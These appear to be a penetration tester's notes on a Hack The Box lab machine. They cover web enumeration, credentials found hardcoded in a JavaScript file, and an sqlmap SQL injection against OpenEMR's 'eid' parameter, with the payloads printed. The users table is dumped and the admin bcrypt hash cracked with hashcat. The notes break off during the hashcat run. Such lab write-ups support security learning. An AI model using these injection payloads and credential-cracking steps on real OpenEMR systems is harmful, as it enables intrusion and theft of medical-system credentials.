Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 98c208242ec555da1dce14e2c76d2e9f |
| root.txt | c27d162ce3e364bb87cc26d546bda22c |
Passwords
| Username | Salt | Hash | Cleartext | Notes |
|---|---|---|---|---|
| theseus | H@v3_fun | |||
| openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | xxxxxx | |
| luffy | 0n3_p1ec3 | Can use to ssh in. |
Summary
Deeper Enumeration Task List:
- HTTP 80
a. Scrape all .html pages with cewl to create password list
b. Search for unknown logo hash
Overview/Highlights
OS: Ubuntu Linux
OS Version:
DNS Hostname:
Attack Killchain
Enumeration
Open Ports
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Enumeration Results
| ssh-auth-methods:
| Supported authentication methods:
| publickey
|_ password
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
Enumeration Results
Webpage Screenshots
/index.html
/author.html
/login.html
/4202252.jpg
Dir Structure
/author.html (Status: 200) [Size: 1522]
/contactus.html (Status: 200) [Size: 2539]
/index.html (Status: 200) [Size: 8193]
/index.html (Status: 200) [Size: 8193]
/login.html (Status: 200) [Size: 2421]
/net.html (Status: 200) [Size: 290]
/news.html (Status: 200) [Size: 7231]
/javascript (Status: 301) [Size: 317]
/jquery (Status: 301) [Size: 313]
Manual Enumeration/Attacks
Nmap Script Scans/Triggered Scans/Manual Enumeration
TCP 22 - SSH
- supports key and password login.
- Banner indicates target is Ubuntu Linux.
TCP 80 - HTTP
- Banner - HTTP server is Apache httpd version 2.4.29
- Nmap script scan
- http-auth-finder - login page at http://10.10.10.188:80/login.html
- http-csrf - /login.html has form action: net.html
- Looked at gobuster discovered directories
- Found html files including /net.html
- found two folders, including /javascript
- index.html scrape
- Does not appear to be template/wip. We should scrape all pages later for cewl wordlist, but still no username list.
- Manually browse to site
- author.html - potential username ASH
Attempt to Bypass /login.html
- Ran cewl on each accessible html page
Sun Aug 02/16:44/root:10.10.10.188-cache> cewl -m 2 -a -e --with-numbers http://10.10.10.188/author.html >> cewl-list.txt Sun Aug 02/16:45/root:10.10.10.188-cache> cewl -m 2 -a -e --with-numbers http://10.10.10.188/contactus.html >> cewl-list.txt Sun Aug 02/16:46/root:10.10.10.188-cache> cewl -m 2 -a -e --with-numbers http://10.10.10.188/index.html >> cewl-list.txt Sun Aug 02/16:46/root:10.10.10.188-cache> cewl -m 2 -a -e --with-numbers http://10.10.10.188/news.html >> cewl-list.txt
-
Fuzzed server with wfuzz
-
Ran big wordlist against web root
Sun Aug 02/17:01/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.html-.txt --hc 404 [http://10.10.10.188/FUZZFUZ2Z](http://10.10.10.188/FUZZFUZ2Z) | tee -a ./wfuzz-80.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: [http://10.10.10.188/FUZZ.FUZ2Z](http://10.10.10.188/FUZZ.FUZ2Z)
Total requests: 61410
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000043: 403 9 L 28 W 277 Ch ".htaccess"
000000044: 403 9 L 28 W 277 Ch ".htaccess - html"
000000045: 403 9 L 28 W 277 Ch ".htaccess - txt"
000000046: 403 9 L 28 W 277 Ch ".htpasswd"
000000048: 403 9 L 28 W 277 Ch ".htpasswd - txt"
000000047: 403 9 L 28 W 277 Ch ".htpasswd - html"
000008537: 200 67 L 156 W 1522 Ch "author - html"
000015602: 200 147 L 230 W 2539 Ch "contactus - html"
000028688: 200 338 L 973 W 8193 Ch "index - html"
000033161: 200 105 L 147 W 2421 Ch "login - html"
000037295: 200 18 L 30 W 290 Ch "net - html"
000037628: 200 99 L 915 W 7235 Ch "news - html"
Total time: 138.9431
Processed Requests: 61410
Filtered Requests: 61398
Requests/sec.: 441.9792
Sun Aug 02/17:05/root:scans>
-
Wfuzz didn't find anything new, but it reminded me that I had forgotten to look at both the javascript and jquery folders.
-
Went to /jquery in browser, found dir listing with .js file

- .js file has hardcoded username and password ash:H@v3_fun
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3_fun'){
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
- Tried to log in with username and pwd above, successful
-
Tried to login to ssh with above creds, failed.
-
Re-ran wfuzz on web root, added .js to extension search list (used tee -a ./wfuzz-80.txt)
-
Ran wfuzz on /javascript/
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.html-.txt-.js --hc 404,403 http://10.10.10.188/javascript/FUZZFUZ2Z | tee -a ./wfuzz-80-javascript.txt
Decoding Steganography
-

Decided to loop back to net.html, since it was all that was displayed after I got credentials.
-
Downloaded image in /net.html
wget http://10.10.10.188/4202252.jpg
- Checked for embedded steganography data
steghide info 4202252.jpg
"4202252.jpg":
format: jpeg
capacity: 4.6 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
steghide: could not extract any data with that passphrase!
- Requires passphrase which tells me there is something here being protected by the passphrase. I try the one I found earlier.
steghide info 4202252.jpg
-
Also didn't work. Googled and found info on StegCracker (https://github.com/Paradoxis/StegCracker)
-
Install with pip3.
pip3 install stegcracker
- Run against file. No results

Discovering HMS
I cheated and looked at the forums here. I should have used cewl list with wfuzz off of author.html page.
- author.html page says to check out other project like Cache, HMS. Can I find anything about HMS on the web server?
- Since it is a different project, we search for another vhost. a. First I modify my HTTP header in Burp to set host to hms.htb and referrer cache.htb

b. Then I send request, and I get a 302 redirect to /interface/login/login.php?=site=default.

c. I can also discover vhost with wfuzz:
wfuzz -z list,HMS -H "HOST: FUZZ.htb" -u http://10.10.10.188/ --hc 200
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: [http://10.10.10.188/](http://10.10.10.188/)
Total requests: 1
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 302 0 L 0 W 0 Ch "HMS"
Total time: 0.045269
Processed Requests: 1
Filtered Requests: 0
Requests/sec.: 22.08981
-
Ok, that project exists, let's add it to out /etc/hosts.
-
Now when I go to hms.htb, I get redirected to a login page for OpenEMR.

-
Searchsploit led to OpenEMR < 5.0.1 - Authenticated RCE (45161). Reading this leads to reference youtube video OpenEMR Simulated Attack
-
Followed along with youtube video.
- Went to hms.htb/portal and clicked register
- From registration page, navigate to http://hms.htb/portal/add_edit_event_user.php?eid=1' to trigger SQL query error

-
I send the SQLi request to Burp, catch it with intercept, and save the request as text in openemr-sqli.req, but remove the
'.
cat openemr-sqli.req
GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: OpenEMR=oudkglbshibkonj1pae5t4bd15; PHPSESSID=b8ec3rvsim32g6dj3k7jqumdi5
Connection: close
- I have sqlmap dump databases
sqlmap -r openemr-sqli.req --threads=10 --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.4.6#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:34:03 /2020-08-02/
[18:34:03] [INFO] parsing HTTP request from 'openemr-sqli.req'
[18:34:03] [INFO] testing connection to the target URL
[18:34:04] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[18:34:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:34:04] [INFO] testing if the target URL content is stable
[18:34:04] [INFO] target URL content is stable
[18:34:04] [INFO] testing if GET parameter 'eid' is dynamic
[18:34:04] [WARNING] GET parameter 'eid' does not appear to be dynamic
[18:34:04] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[18:34:04] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[18:34:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:34:15] [WARNING] reflective value(s) found and filtering out
[18:34:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:34:16] [INFO] GET parameter 'eid' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[18:34:16] [INFO] testing 'Generic inline queries'
[18:34:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[18:34:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[18:34:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:34:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[18:34:16] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[18:34:16] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[18:34:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:34:16] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:34:16] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:34:16] [INFO] GET parameter 'eid' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[18:34:16] [INFO] testing 'MySQL inline queries'
[18:34:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[18:34:16] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[18:34:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[18:34:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[18:34:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[18:34:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[18:34:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:34:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:34:27] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[18:34:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:34:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:34:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[18:34:27] [INFO] target URL appears to have 4 columns in query
[18:34:27] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: eid=(SELECT (CASE WHEN (5690=5690) THEN 1 ELSE (SELECT 2448 UNION SELECT 7011) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: eid=1 AND EXTRACTVALUE(5870,CONCAT(0x5c,0x71766a6a71,(SELECT (ELT(5870=5870,1))),0x7178707071))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: eid=1 AND (SELECT 8366 FROM (SELECT(SLEEP(5)))NJSG)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71766a6a71,0x6a7145664d7a4756795a724a7357796d51774e434d6366655855554d454354524e534944544b4255,0x7178707071),NULL-- -
---
[18:34:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:34:32] [INFO] fetching database names
[18:34:32] [INFO] starting 2 threads
[18:34:32] [INFO] retrieved: 'information_schema'
[18:34:32] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[18:34:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[18:34:32] [WARNING] you haven't updated sqlmap for more than 62 days!!!
[*] ending @ 18:34:32 /2020-08-02/

- I dump the openemr database
sqlmap -r openemr-sqli.req --threads=10 -D openemr -T users_secure --dump | tee -a sqlmap-openemr-users_secure.txt
___
__H__
___ ___[']_____ ___ ___ {1.4.6#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:40:36 /2020-08-02/
[18:40:36] [INFO] parsing HTTP request from 'openemr-sqli.req'
[18:40:36] [INFO] resuming back-end DBMS 'mysql'
[18:40:36] [INFO] testing connection to the target URL
[18:40:37] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: eid=(SELECT (CASE WHEN (5690=5690) THEN 1 ELSE (SELECT 2448 UNION SELECT 7011) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: eid=1 AND EXTRACTVALUE(5870,CONCAT(0x5c,0x71766a6a71,(SELECT (ELT(5870=5870,1))),0x7178707071))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: eid=1 AND (SELECT 8366 FROM (SELECT(SLEEP(5)))NJSG)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71766a6a71,0x6a7145664d7a4756795a724a7357796d51774e434d6366655855554d454354524e534944544b4255,0x7178707071),NULL-- -
---
[18:40:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:40:37] [INFO] fetching columns for table 'users_secure' in database 'openemr'
[18:40:37] [INFO] starting 9 threads
[18:40:37] [INFO] retrieved: 'password','varchar(255)'
[18:40:37] [INFO] retrieved: 'username','varchar(255)'
[18:40:37] [INFO] retrieved: 'id','bigint(20)'
[18:40:37] [INFO] retrieved: 'salt','varchar(255)'
[18:40:37] [INFO] retrieved: 'salt_history2','varchar(255)'
[18:40:37] [INFO] retrieved: 'password_history2','varchar(255)'
[18:40:37] [INFO] retrieved: 'password_history1','varchar(255)'
[18:40:37] [INFO] retrieved: 'salt_history1','varchar(255)'
[18:40:37] [INFO] retrieved: 'last_update','timestamp'
[18:40:37] [INFO] fetching entries for table 'users_secure' in database 'openemr'
Database: openemr
Table: users_secure
[1 entry]
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| id | salt | username | password | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 |
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL |
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
[18:40:37] [INFO] table 'openemr.users_secure' dumped to CSV file '/root/.sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[18:40:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[18:40:37] [WARNING] you haven't updated sqlmap for more than 62 days!!!
[*] ending @ 18:40:37 /2020-08-02/
-
This gives me the salt and hash of openemr_admin's password.
-
Ran hash against hashcat
hashcat -m 3200 -a 0 --username m3200.bcrypt.hashes /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-AMD Ryzen 5 1600 Six-Core Processor, 2048/5917 MB allocatable, 6MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 64
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=6 -D KERN_TYPE=3200 -D _unroll'
* Device #1: Kernel m03200-pure.5d23e0e7.kernel not found in cache! Building may take a while...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 918040640
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.:xxxxxx
Session..........: hashcat
Status...........: Cracked
Hash.Type........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEc...F6P0B.
Time.Started.....: Sun Aug 2 18:47:34 2020 (21 secs)
Time.Estimated...: Sun Aug 2 18:47:55 2020 (0 secs)
